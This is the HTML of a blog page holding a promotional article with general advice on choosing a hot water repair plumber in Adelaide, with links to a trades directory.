		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-8 full-width stretched" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="content-wrap">
			<div class="container">
				<div class="header-inner clearfix">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://www.blogsdata.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://www.blogsdata.com/wp-content/uploads/2020/07/logo-color.svg"
			     alt="Blogsdata"  />

			<span class="site-title">Blogsdata - </span>
				</a>
</p>
</div><!-- .site-branding -->
<nav id="menu-main" class="menu main-menu-container  show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-action-buttons width-1">
							<div class="search-container close">
					<span class="search-handler"><i class="fa fa-search"></i></span>

					<div class="search-box clearfix">
						<form role="search" method="get" class="search-form clearfix" action="https://www.blogsdata.com">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
					</div>
				</div>
						</div>
			<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
		<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-19"><a href="https://www.blogsdata.com/business/">Business</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-20"><a href="https://www.blogsdata.com/health/">Health</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-21"><a href="https://www.blogsdata.com/services/">Services</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-22"><a href="https://www.blogsdata.com/education/">Education</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-23"><a href="https://www.blogsdata.com/technology/">Technology</a></li>
<li id="menu-item-24" class="page-item menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-24"><a href="https://www.blogsdata.com/write-for-us/">Write For Us</a></li>
<li id="menu-item-27" class="page-item menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-27"><a href="https://www.blogsdata.com/register/">Register</a></li>
<li id="menu-item-28" class="page-item menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-28"><a href="https://www.blogsdata.com/login/">Login</a></li>
	</ul><!-- #main-navigation -->
</nav><!-- .main-menu-container -->
				</div>
			</div>
		</div>
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://www.blogsdata.com/" itemprop="url" rel="home">
											<img src="https://www.blogsdata.com/wp-content/uploads/2020/07/logo-color.svg"
						     alt="Blogs Data"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<main id="content" class="content-container">
		<div class="post-header post-tp-2-header bs-lazy wfi"  title="Trusted Hot Water Repairs Plumbers in Adelaide: Affordable &#038; Efficient" data-src="https://www.blogsdata.com/wp-content/uploads/2023/03/aba-plumbing-adelaide-leaking-tap-repair.jpg">
		<div class="content-wrap">
			<div class="container">
				<div class="post-header-inner">
					<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-light-color"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://www.blogsdata.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://www.blogsdata.com/plumbers/" ><span itemprop="name">Plumbers</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Trusted Hot Water Repairs Plumbers in Adelaide: Affordable &#038; Efficient</span><meta itemprop="item" content="https://www.blogsdata.com/trusted-hot-water-repairs-plumbers-in-adelaide-affordable-efficient/"/><meta itemprop="position" content="3" /></li></ul></nav>					<div class="post-header-title">
												<h1 class="single-post-title">
							<span class="post-title" itemprop="headline">Trusted Hot Water Repairs Plumbers in Adelaide: Affordable &#038; Efficient</span></h1>
						<div class="post-meta single-post-meta">
	</div>
					</div>
									</div>

			</div>
		</div>
	</div><!-- .slider-container -->

	<div class="content-wrap">
				<div class="container layout-3-col layout-3-col-4 container post-template-2">
			<div class="row main-section">
										<div class="col-sm-7 content-column">
							<div class="single-container">
								<article id="post-4346" class="post-4346 post type-post status-publish format-standard has-post-thumbnail  category-plumbers tag-plumber-in-adelaide tag-plumbing-services single-post-content">
											<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
				<span class="views post-share-btn post-share-btn-views rank-default" data-bpv-post="4346"><i class="bf-icon  fa fa-eye"></i> <b class="number">164</b></span>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.blogsdata.com%2Ftrusted-hot-water-repairs-plumbers-in-adelaide-affordable-efficient%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Trusted Hot Water Repairs Plumbers in Adelaide: Affordable &#038; Efficient @blogsdatas/&url=https%3A%2F%2Fwww.blogsdata.com%2Ftrusted-hot-water-repairs-plumbers-in-adelaide-affordable-efficient%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.blogsdata.com%2Ftrusted-hot-water-repairs-plumbers-in-adelaide-affordable-efficient%2F&media=https://www.blogsdata.com/wp-content/uploads/2023/03/aba-plumbing-adelaide-leaking-tap-repair.jpg&description=Trusted Hot Water Repairs Plumbers in Adelaide: Affordable &#038; Efficient" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.blogsdata.com%2Ftrusted-hot-water-repairs-plumbers-in-adelaide-affordable-efficient%2F&title=Trusted Hot Water Repairs Plumbers in Adelaide: Affordable &#038; Efficient" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<p>Although we all use hot water throughout the year, the significance of having a water heater that is in good working order is amplified when winter comes around. There is a possibility that the heating element in the water heater could develop certain issues, which will result in the water being improperly heated or not being heated at all.</p>
<p>Locating a good <strong><a href="https://www.samedaytrades.com.au/adelaide/plumber"><u>plumber in Adelaide</u></a></strong> who can fix your water heater is not a particularly tough chore. Having said that, you have to be very specific about what it is that you are searching for. The following is a list of some advice that will assist you in locating a qualified plumber that can repair your hot water heater:</p>
<div id="ez-toc-container" class="ez-toc-v2_0_79_2 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Verify_whether_the_plumber_can_fix_your_water_heater" >Verify whether the plumber can fix your water heater:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Plumber_Experience_and_Skill_Matter" >Plumber Experience and Skill Matter:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Search_for_24-7_plumbers" >Search for 24-7 plumbers:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Rates_of_Plumbers" >Rates of Plumbers:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#The_Benefits_of_Having_a_Trusted_Hot_Water_Repairs_Plumbers_in_Adelaide" >The Benefits of Having a Trusted Hot Water Repairs Plumbers in Adelaide:</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Legal" >Legal:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Avoids_frequent_maintenance" >Avoids frequent maintenance:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Product_knowledge" >Product knowledge:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#Budget-friendly" >Budget-friendly:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#Appropriate_professional_advice" >Appropriate professional advice:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#Conclusion" >Conclusion:</a></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Verify_whether_the_plumber_can_fix_your_water_heater"></span><strong>Verify whether the plumber can fix your water heater:</strong><span class="ez-toc-section-end"></span></h2>
<p>Home water heaters are made by various firms. Although the provision of hot water is the primary purpose of the water heater, many manufacturers provide a wide variety of models for this appliance. The processes by which each kind of heater operates are distinct from the others.</p>
<ul>
<li>When you discuss water heater repairs with a plumber, it is important to be careful to specify both the manufacturer and the specific model of the water heater. Every plumber can&#8217;t fix every kind of water heater. After he has the information regarding the manufacturer and the specific model of the heater, he will be able to tell you whether or not he can fix the appliance. Having an up-front conversation with him about his abilities to perform repairs can save you a lot of headaches in the long run.</li>
</ul>
<h2><span class="ez-toc-section" id="Plumber_Experience_and_Skill_Matter"></span><strong>Plumber Experience and Skill Matter:</strong><span class="ez-toc-section-end"></span></h2>
<p>The ability to repair water heaters is not a skill shared by all plumbers. The vast majority of plumbers are skilled in a variety of fundamental plumbing tasks, including but not limited to a building or replacing pipes in your house; unclogging blocked drains in the kitchen or bathroom; working on the drainage system in a home; and other similar tasks.</p>
<ul>
<li>But, they may be unable to conduct other types of plumbing work in houses, such as the installation and maintenance of water heaters. These jobs are considered to be more vital. Hence, if you are searching for a plumber to repair your water heater, you need to be sure that the plumber you choose has the knowledge and experience necessary to fix the heater.</li>
</ul>
<h2><span class="ez-toc-section" id="Search_for_24-7_plumbers"></span><strong>Search for 24-7 plumbers:</strong><span class="ez-toc-section-end"></span></h2>
<p>It&#8217;s impossible to predict when you&#8217;ll need emergency <strong><a href="https://www.samedaytrades.com.au/plumbing-service"><u>plumbing services</u></a></strong>. Just try to picture what it would be like if your water heater broke down during the cold winter months.</p>
<ul>
<li>It should go without saying that you seek the assistance of an emergency repair service. So, while looking for a plumber to fix your water heater, you should make sure that the one you choose offers emergency plumbing services around the clock.</li>
</ul>
<h2><span class="ez-toc-section" id="Rates_of_Plumbers"></span><strong>Rates of Plumbers:</strong><span class="ez-toc-section-end"></span></h2>
<p>Repairs to water heaters are very vital; nevertheless, it is equally essential to investigate the fees that the plumber will charge for doing the task. Before making a final selection, it is important to first inspect the plumber&#8217;s previous work and compare their prices with those of other available plumbers.</p>
<h2><span class="ez-toc-section" id="The_Benefits_of_Having_a_Trusted_Hot_Water_Repairs_Plumbers_in_Adelaide"></span><strong>The Benefits of Having a Trusted Hot Water Repairs Plumbers in Adelaide:</strong><span class="ez-toc-section-end"></span></h2>
<h3 style="text-align: left;"><span class="ez-toc-section" id="Legal"></span><strong>Legal:</strong><span class="ez-toc-section-end"></span></h3>
<p>To prevent problems in the future, any work done on a water heater must abide by all applicable codes and standards. The rules governing construction activities and procedures are fluid and different for each project. A lack of compliance might lead to legal and safety issues for the installation and the homeowner.</p>
<h3 style="text-align: left;"><span class="ez-toc-section" id="Avoids_frequent_maintenance"></span><strong>Avoids frequent maintenance:</strong><span class="ez-toc-section-end"></span></h3>
<p>When you hire a professional to install anything, you can be certain that everything will be hooked up correctly.</p>
<h3 style="text-align: left;"><span class="ez-toc-section" id="Product_knowledge"></span><strong>Product knowledge: </strong><span class="ez-toc-section-end"></span></h3>
<p>Most salespeople, online and offline, are not water heating experts. Despite their best efforts, they just cannot match the product knowledge of a licensed plumber. If you want to be sure you have the best water heater for your home, you should talk to an expert.</p>
<h3 style="text-align: left;"><span class="ez-toc-section" id="Budget-friendly"></span><strong>Budget-friendly: </strong><span class="ez-toc-section-end"></span></h3>
<p>Top plumbers are known for providing excellent service without breaking the bank. Hiring a professional is far more cost-effective than attempting repairs or a complete replacement of the water heater on your own, especially considering that most people do not have a limitless budget.</p>
<h3 style="text-align: left;"><span class="ez-toc-section" id="Appropriate_professional_advice"></span><strong>Appropriate professional advice: </strong><span class="ez-toc-section-end"></span></h3>
<p>A qualified installation service should be able to advise you on water heater preventive maintenance. You may verify the safety of your apartment by asking the staff questions about its upkeep. They may also provide advice on how big of a water heater you need to adequately supply your household.</p>
<h3 style="text-align: left;"><span class="ez-toc-section" id="Conclusion"></span><strong>Conclusion:</strong><span class="ez-toc-section-end"></span></h3>
<p>We recommend that you begin searching for trusted Hot Water Repairs Plumbers in Adelaide. If you value your peace of mind and the safety of your family. It is essential to have a plumber inspect the water heater before the issue escalates into a more severe one. The issue might be remedied by having the water heater serviced by a professional <strong>Water Repairs </strong><a href="https://www.samedaytrades.com.au/adelaide/plumber"><strong><u>Plumbers in Adelaide</u></strong></a>. If the issue is disregarded when it is still in its early stages, it will develop into a more serious problem, which may result in substantial additional costs for the device&#8217;s repair. In a scenario like this one, the thing that has to be done is to look for a skilled plumber.</p>
<p>&nbsp;</p>
									</div>
										<div class="entry-terms post-tags clearfix ">
		<span class="terms-label"><i class="fa fa-tags"></i></span>
		<a href="https://www.blogsdata.com/plumber-in-adelaide/" rel="tag">plumber in Adelaide</a><a href="https://www.blogsdata.com/plumbing-services/" rel="tag">plumbing services</a>	</div>
								</article>
									<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://www.blogsdata.com/water-damage-restoration/" rel="prev">Top 4 Reasons For Contacting Water Damage Restoration Company</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://www.blogsdata.com/why-you-should-consider-airport-vip-service-for-your-next-trip-to-punta-cana/" rel="next">Why You Should Consider Airport VIP Service for Your Next Trip to Punta Cana</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t2 sh-s4 multi-tab">

					<a href="#relatedposts_341723190_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">You might also like</span>
			</a>
			<a href="#relatedposts_341723190_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_341723190_2">
				<span
						class="h-text related-posts-heading">More from author</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_341723190_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid">
	<div  class="post-2756 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1921">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-1921"><a href="https://www.blogsdata.com/plumbers/">Plumbers</a></span></div>			<a  title="The 3 Main Trade Professions &#038; How To Forge A Career In Each Of Them" data-src="https://www.blogsdata.com/wp-content/uploads/2022/02/emmanuel-ikwuegbu-_2AlIm-F6pw-unsplash-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.blogsdata.com\/wp-content\/uploads\/2022\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;emmanuel-ikwuegbu-_2AlIm-F6pw-unsplash-86x64.jpg&quot;,&quot;210&quot;:&quot;emmanuel-ikwuegbu-_2AlIm-F6pw-unsplash-210x136.jpg&quot;,&quot;279&quot;:&quot;emmanuel-ikwuegbu-_2AlIm-F6pw-unsplash-279x220.jpg&quot;,&quot;357&quot;:&quot;emmanuel-ikwuegbu-_2AlIm-F6pw-unsplash-357x210.jpg&quot;,&quot;750&quot;:&quot;emmanuel-ikwuegbu-_2AlIm-F6pw-unsplash-750x430.jpg&quot;,&quot;2560&quot;:&quot;emmanuel-ikwuegbu-_2AlIm-F6pw-unsplash-scaled.jpg&quot;}}"					class="img-holder" href="https://www.blogsdata.com/the-3-main-trade-professions-how-to-forge-a-career-in-each-of-them/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.blogsdata.com/the-3-main-trade-professions-how-to-forge-a-career-in-each-of-them/" title="The 3 Main Trade Professions &#038; How To Forge A Career In Each Of Them">
			<span class="post-title">
				The 3 Main Trade Professions &#038; How To Forge A Career In Each Of Them			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_341723190_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_341723190_2">
			<script>var bs_deferred_loading_bsd_relatedposts_341723190_2 = '{"query":{"paginate":"next_prev","count":4,"author":1,"post_type":"post","_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"b165ee6"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
						</div>
												<div class="col-sm-3 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="search-2" class=" h-ni w-t primary-sidebar-widget widget widget_search"><div class="section-heading sh-t2 sh-s4"><span class="h-text">Search</span></div><form role="search" method="get" class="search-form clearfix" action="https://www.blogsdata.com">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
</div><div id="bs-popular-categories-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-popular-categories"><div class="section-heading sh-t2 sh-s4"><span class="h-text">Categories</span></div>	<div  class="bs-shortcode bs-popular-categories  bs-light-scheme">
					<ul class="bs-popular-terms-list">
				<li class="bs-popular-term-item term-item-2">
					<a href="https://www.blogsdata.com/business/">Business<span class="term-count">106</span></a>
				  </li><li class="bs-popular-term-item term-item-33">
					<a href="https://www.blogsdata.com/entertainment/">Entertainment<span class="term-count">83</span></a>
				  </li><li class="bs-popular-term-item term-item-3">
					<a href="https://www.blogsdata.com/health/">Health<span class="term-count">58</span></a>
				  </li><li class="bs-popular-term-item term-item-45">
					<a href="https://www.blogsdata.com/home/">Home<span class="term-count">52</span></a>
				  </li><li class="bs-popular-term-item term-item-29">
					<a href="https://www.blogsdata.com/dental/">Dental<span class="term-count">49</span></a>
				  </li><li class="bs-popular-term-item term-item-54">
					<a href="https://www.blogsdata.com/office-supplies/">Office Supplies<span class="term-count">26</span></a>
				  </li><li class="bs-popular-term-item term-item-41">
					<a href="https://www.blogsdata.com/hair-dressers/">Hair Dressers<span class="term-count">25</span></a>
				  </li><li class="bs-popular-term-item term-item-4">
					<a href="https://www.blogsdata.com/services/">Services<span class="term-count">25</span></a>
				  </li><li class="bs-popular-term-item term-item-66">
					<a href="https://www.blogsdata.com/shopping/">Shopping<span class="term-count">24</span></a>
				  </li><li class="bs-popular-term-item term-item-65">
					<a href="https://www.blogsdata.com/seo/">SEO<span class="term-count">23</span></a>
				  </li>			</ul>
				</div>
</div><div id="bs-text-listing-2-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-text-listing-2"><div class=" bs-light-scheme bs-listing bs-listing-listing-text-2 bs-listing-single-tab">		<p class="section-heading sh-t2 sh-s4 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 Recent Post					</span>
			
		
		</p>
			<div class="listing listing-text listing-text-2 clearfix columns-1">
		<div class="post-5482 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-2 main-term-3">
	<div class="item-inner">
		<p class="title">		<a href="https://www.blogsdata.com/why-choosing-stenting-treatment-ahmedabad-ensures-high-success-rates/" class="post-title post-url">
			Why Choosing Stenting Treatment Ahmedabad Ensures High Success Rates		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-10T14:50:10+10:00">Dec 10, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-5479 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-2 main-term-4">
	<div class="item-inner">
		<p class="title">		<a href="https://www.blogsdata.com/what-is-the-right-way-to-sell-registered-trademark-surat/" class="post-title post-url">
			What Is the Right Way to Sell Registered Trademark Surat		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-10T13:14:51+10:00">Dec 10, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-5486 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-2 main-term-2891">
	<div class="item-inner">
		<p class="title">		<a href="https://www.blogsdata.com/how-to-extend-the-lifespan-of-spinning-cans-maintenance-guide-for-indian-mills/" class="post-title post-url">
			How to Extend the Lifespan of Spinning Cans: Maintenance Guide for&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-08T16:08:48+10:00">Dec 8, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-5474 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-2 main-term-65">
	<div class="item-inner">
		<p class="title">		<a href="https://www.blogsdata.com/how-to-choose-the-best-seo-training-institute-in-ahmedabad/" class="post-title post-url">
			How to Choose the Best Seo Training Institute In Ahmedabad		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-27T17:29:37+10:00">Nov 27, 2025</time></span>
						</div>
			</div>
	</div >
	</div>
	</div></div></aside>
						</div><!-- .primary-sidebar-column -->
												<div class="col-sm-2 sidebar-column sidebar-column-secondary">
							<aside id="sidebar-secondary-sidebar" class="sidebar" role="complementary" aria-label="Secondary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="mks_author_widget-2" class=" h-ni w-t secondary-sidebar-widget widget mks_author_widget"><div class="section-heading sh-t2 sh-s4"><span class="h-text">About Author</span></div>
	<a href="https://www.blogsdata.com/author/blogsdata-admin/"><img alt=''  data-src='https://www.blogsdata.com/wp-content/uploads/2020/07/man-150x150.png' class='avatar avatar-130 photo avatar-default' height='130' width='130' /></a>	
  <h3><a href="https://www.blogsdata.com/author/blogsdata-admin/">Blogs Data</a></h3>
			
	<div class="mks_autor_link_wrap"><a href="https://www.blogsdata.com/author/blogsdata-admin/" class="mks_author_link">View all posts</a></div>

</div></aside>
						</div><!-- .secondary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</div><!-- .content-wrap -->
	</main><!-- main -->
	<footer id="site-footer" class="site-footer full-width stretched">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-3">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-about-3" class=" h-ni w-nt footer-widget footer-column-1 widget widget_bs-about"><div  class="bs-shortcode bs-about ">
		<h4 class="about-title">
						<img class="logo-image" src="https://www.blogsdata.com/wp-content/uploads/2020/07/logo-light.svg"
				     alt="">
				</h4>
	<div class="about-text">
		<p>Blogsdata is a formidable destination for content writers or bloggers who want to showcase their writing efficiencies in an excellent way. No matter what you love to express, this is an obvious platform to implement your “out of the box” thinking in diverse areas. We don’t bother whether you are a newbie or have decades of writing experience, Blogsdata is a one-stop solution to let your creativity popular among worldwide. Your powerful and arresting words are much enough to make a smooth relationship with us. We expecting the thing that the content seems to be good and useful for the readers. And we assure you that posting tempting contents on our site will let you make a record in the future.</p>
	</div>
	</div>
</div><div id="media_image-3" class=" h-ni w-nt footer-widget footer-column-1 widget widget_media_image"><img width="144" height="29" src="https://www.blogsdata.com/wp-content/uploads/2020/08/footer-left-img.jpg" class="image wp-image-706  attachment-full size-full" alt="blogsdata-dmca" style="max-width: 100%; height: auto;" decoding="async" /></div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="text-2" class=" widget_tag_cloud h-ni w-t footer-widget footer-column-2 widget widget_text"><div class="section-heading sh-t2 sh-s4"><span class="h-text">Tags</span></div>			<div class="textwidget"><div class='tagcloud'><a href='https://www.blogsdata.com/hairdressers-melbourne/' style='color: #fff;padding: 5px 10px;float: left;margin: 5px;'>Hairdressers Melbourne</a></div><div class='tagcloud'><a href='https://www.blogsdata.com/wedding-videography-melbourne/' style='color: #fff;padding: 5px 10px;float: left;margin: 5px;'>Wedding Videography Melbourne</a></div><div class='tagcloud'><a href='https://www.blogsdata.com/wedding-videographer-melbourne/' style='color: #fff;padding: 5px 10px;float: left;margin: 5px;'>wedding videographer Melbourne</a></div><div class='tagcloud'><a href='https://www.blogsdata.com/dental-implants-melbourne/' style='color: #fff;padding: 5px 10px;float: left;margin: 5px;'>dental implants melbourne</a></div><div class='tagcloud'><a href='https://www.blogsdata.com/dental-implants/' style='color: #fff;padding: 5px 10px;float: left;margin: 5px;'>Dental Implants</a></div><div class='tagcloud'><a href='https://www.blogsdata.com/occipital-cervical-plate/' style='color: #fff;padding: 5px 10px;float: left;margin: 5px;'>Occipital cervical plate</a></div><div class='tagcloud'><a href='https://www.blogsdata.com/shoulder-arthroscopy-implants/' style='color: #fff;padding: 5px 10px;float: left;margin: 5px;'>Shoulder Arthroscopy Implants</a></div><div class='tagcloud'><a href='https://www.blogsdata.com/wedding-video/' style='color: #fff;padding: 5px 10px;float: left;margin: 5px;'>wedding video</a></div><div class='tagcloud'><a href='https://www.blogsdata.com/wedding-films-melbourne/' style='color: #fff;padding: 5px 10px;float: left;margin: 5px;'>Wedding Films Melbourne</a></div><div class='tagcloud'><a href='https://www.blogsdata.com/epping-dentist/' style='color: #fff;padding: 5px 10px;float: left;margin: 5px;'>Epping Dentist</a></div>
</div>
		</div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
